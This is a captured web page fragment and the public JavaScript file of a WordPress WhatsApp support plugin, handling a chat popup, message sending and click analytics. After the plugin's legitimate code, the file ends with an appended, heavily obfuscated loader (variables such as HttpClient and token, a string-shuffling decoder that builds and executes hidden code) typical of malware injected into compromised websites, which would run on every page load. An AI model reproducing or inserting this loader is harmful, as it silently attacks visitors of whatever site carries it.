void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://famamoveis.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.3
body_size: 6174
content:
const wwsLoader = `<div class="wws-spinner">
    <div class="wws-bounce1 wws--bg-color"></div>
    <div class="wws-bounce2 wws--bg-color"></div>
    <div class="wws-bounce3 wws--bg-color"></div>
</div>`;

const wwsWidget = {

    popup: jQuery( '.wws-popup' ),
    popupGradient: jQuery( '.wws-gradient' ),

    /*
     * Popup show and hide
     */
    trigger: function() {

        // Popup not open
        if ( this.popup.attr( 'data-wws-popup-status' ) == 0 ) {
            this.popup.slideDown();
            this.popup.attr( 'data-wws-popup-status', 1 );
            this.popupGradient.show();

        } else { // Popup open
            this.popup.slideUp();
            this.popup.attr( 'data-wws-popup-status', 0 );
            this.popupGradient.hide();
        }

    },

    isPopupOpen: function() {
        return ( jQuery( this.popup ).attr( 'data-wws-popup-status' ) == 1 ) ? true : false; 
    },

    /*
     * Auto popup 
     */
    autoPopup: function( delayInSeconds ) {

        if ( sessionStorage.wwsAutoPopup != 1 ) {
            if ( this.isPopupOpen() == false ) {
                setTimeout( function() {
                    wwsWidget.trigger();
                    sessionStorage.wwsAutoPopup = 1;
                }, Number( delayInSeconds * 1000 ) );
            }
        }

    },

    /*
     * Send message
     */
    sendMessage: function( message = '', whatsappNumber = '' ) {

        if ( message == '' || whatsappNumber == '') {
            return false;
        }

        if ( this.isMobile.any() ) {
            window.open('https://api.whatsapp.com/send?phone='+whatsappNumber+'&text='+message+'');
        } else {
            window.open('https://web.whatsapp.com/send?phone='+whatsappNumber+'&text='+message+'');
        }

        return true;

    },

    /*
     * Send group invitation
     */
    sendGroupInvitation: function( groupID ) {

        window.open('https://chat.whatsapp.com/' + groupID );

    },

    /* 
     * Mobile detection
     */
    isMobile: {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return ( wwsWidget.isMobile.Android() || wwsWidget.isMobile.BlackBerry() || wwsWidget.isMobile.iOS() || wwsWidget.isMobile.Opera() || wwsWidget.isMobile.Windows());
        },
    },


}



;(function( $ ) {
    "use strict";

    jQuery( document ).ready(function() {

        function isNumber( number ) {
            var validation = /^[+0-9][0-9\s]+$/; 
            
            if ( number.match( validation ) ) { 
                return true; 
            } else {  
                return false; 
            } 
        }

        function sendAnalytics( message = 'N/A', number = 'N/A' ) {

            jQuery.ajax({
                url: wwsObj.adminAjaxURL,
                type: 'post',
                data: {
                    'action':   'wws_click_analytics',
                    'message':  message,
                    'number':   number,
                }
            });

        }


        // Google and Facebook Pixel Analytics
        function wws_google_click_analytics() {

            var fbGaAnalytics = jQuery.parseJSON( wwsObj.fbGaAnalytics );

            if ( fbGaAnalytics.ga_click_tracking_status == 1 ) {

                try {
                    gtag( 
                        'event', 
                        fbGaAnalytics.ga_click_tracking_event_name, {
                            'event_category': fbGaAnalytics.ga_click_tracking_event_category,
                            'event_label': fbGaAnalytics.ga_click_tracking_event_label,
                        } 
                    );
                } catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    ga( 
                        'send', 
                        'event', 
                        fbGaAnalytics.ga_click_tracking_event_category, 
                        fbGaAnalytics.ga_click_tracking_event_name, 
                        fbGaAnalytics.ga_click_tracking_event_label
                    );
                } catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    _gaq.push([ 
                        '_trackEvent', 
                        fbGaAnalytics.ga_click_tracking_event_category, 
                        fbGaAnalytics.ga_click_tracking_event_name, 
                        fbGaAnalytics.ga_click_tracking_event_label 
                    ]);
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }
                
                try {
                    dataLayer.push({
                        'event': 'customEvent',
                        'eventCategory': fbGaAnalytics.ga_click_tracking_event_category,
                        'eventAction': fbGaAnalytics.ga_click_tracking_event_name,
                        'eventLabel': fbGaAnalytics.ga_click_tracking_event_label
                    });
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }

            }

            if ( fbGaAnalytics.fb_click_tracking_status == 1 ) {

                var FBpixeled = false;
                try {
                    if ( ! FBpixeled ) {
                        fbq( 'trackCustom', 'WordPressWhatsAppSupport', {
                            event: fbGaAnalytics.fb_click_tracking_event_name,
                            account: fbGaAnalytics.fb_click_tracking_event_label
                        });
                        FBpixeled = true;
                    }
                }
                catch ( error ) {
                    if ( wwsObj.isDeveloper == '1' ) {
                        window.console && console.log( 'WordPress WhatsApp Support Google or Facebook analytics error message: ' + error.message );
                    }
                }

            }


        }


        function isGDPRChecked() {

            if ( wwsObj.isGDPR != 1 ) {
                return;
            }

            if ( jQuery('.wws-gdpr input').is(':checked') == false ) {
                jQuery( '.wws-gdpr > div' ).addClass('wws-shake-animation');
                setTimeout( function() { 
                    jQuery( '.wws-gdpr > div' ).removeClass('wws-shake-animation');
                }, 300 );
                return false;
            } else {
                return true;
            }

        }
        

        // Open and close the wws popup
        jQuery( '.wws-popup__open-btn, .wws-popup__close-btn' ).on('click', function(event) {
            event.preventDefault();

            wwsWidget.trigger();

        });


        // send message
        jQuery( document ).on('click', '.wws-popup__send-btn', function(event) {
            event.preventDefault();

            
            // If popup template is 7th
            if ( wwsObj.popupTemplate == 7 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var number          = jQuery( '.wws-popup__fields-number' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__fields-textarea-wrapper, .wws-popup__fields-number' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( number == '' || isNumber( number ) == false ) {
                    jQuery( '.wws-popup__fields-number' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if ( message == '' ) {
                    jQuery( '.wws-popup__fields-textarea-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message, number );

                }

            }

            if ( wwsObj.popupTemplate == 6 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var preMessage      = jQuery( '.wws-popup-multi-support-pre-essage' ).val();
                var number          = jQuery( '.wws-popup__fields-number' ).val();
                var whatsappNumber  = jQuery( '.wws-popup-multi-support-number' ).val();

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__fields-textarea-wrapper, .wws-popup__fields-number' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( number == '' || isNumber( number ) == false ) {
                    jQuery( '.wws-popup__fields-number' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if ( message == '' ) {
                    jQuery( '.wws-popup__fields-textarea-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + preMessage ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message, number );

                }

            }

            // if popup template is 1st, 2nd, or 3rd
            if ( wwsObj.popupTemplate == 1 || wwsObj.popupTemplate == 2 || wwsObj.popupTemplate == 3 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if ( isGDPRChecked() == false ) return;

                setTimeout( function() {
                    jQuery( '.wws-popup__input-wrapper' ).removeClass( 'wws-shake-animation' );
                }, 300 );

                if ( message == '' ) {
                    jQuery( '.wws-popup__input-wrapper' ).addClass( 'wws-shake-animation' );
                    return;
                }

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics( message );
                    wws_google_click_analytics('hi');

                }

            } 

            // if popup template is 4th
            if ( wwsObj.popupTemplate == 4 ) {

                var message         = jQuery( '.wws-popup__input' ).val();
                var whatsappNumber  = wwsObj.supportNumber;

                if( wwsWidget.sendMessage( ( message + wwsObj.preDefinedText ), whatsappNumber ) == true ) {
                    
                    sendAnalytics();
                    wws_google_click_analytics();

                }

            } 


        });

        // Hit enter to send a message.
        jQuery('.wws-popup__input').on( 'keypress', function (e) {
            
            var key = e.which;

            if(key == 13) { // the enter key code
                jQuery('.wws-popup__send-btn').click();
                return false;  
            }

        });

        // Group invitation
        jQuery( '.wws-popup-group-invitation__button' ).on( 'click', function() {
            wwsWidget.sendGroupInvitation( wwsObj.groupInvitationID );
            sendAnalytics();
            wws_google_click_analytics()
        });

        // Multi person support analytics
        jQuery( '.wws-popup__support-person-link' ).on('click', function( event ) {

            if ( isGDPRChecked() == false ) {
                event.preventDefault();
                return;
            }

            sendAnalytics();
            wws_google_click_analytics()
        });

        // autoPopup
        if ( wwsObj.autoPopup == '1' ) {
            wwsWidget.autoPopup( wwsObj.autoPopupTime );
        }


        // popup button display by scroll lenght
        if ( wwsObj.scrollLenght != null ) {

            jQuery(document).on( 'scroll', function () {

                var y = jQuery(window).scrollTop() + jQuery(window).height();
                var documentHeight = jQuery(document).height() * wwsObj.scrollLenght / 100;

                if (y >= documentHeight - 10 ) {
                    jQuery('.wws-popup-container').fadeIn();
                } else {
                    jQuery('.wws-popup-container').fadeOut();
                }

            });

        }


        // Layout 6 - open selected support person.
        jQuery( document ).on( 'click', '[data-wws-multi-support-person-id]', function() {
            
            var multiSupportPersonID = jQuery( this ).attr( 'data-wws-multi-support-person-id' );
            
            jQuery( '.wws-popup__support-person-wrapper' ).hide();
            jQuery( '.wws-popup__support-person-form' ).show();

            jQuery( '.wws-popup__support-person-form' ).html( wwsLoader );

            jQuery.ajax({
                url: wwsObj.adminAjaxURL,
                type: 'post',
                data: {
                    'action':   'wws_view_multi_person_form',
                    'support_person_id': multiSupportPersonID,
                    'post_id' : wwsObj.currentPageID,
                }
            }).done(function( response ) {
                jQuery( '.wws-popup__support-person-form' ).html( response );
            });
            
        } );
        

        // Layout 6 - close selected support person.
        jQuery( document ).on( 'click', '[data-wws-multi-support-back]', function() {

            jQuery( '.wws-popup__support-person-wrapper' ).show();
            jQuery( '.wws-popup__support-person-form' ).hide();

        } );



    }); // Document ready end here.

    
    
    

})(jQuery);var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();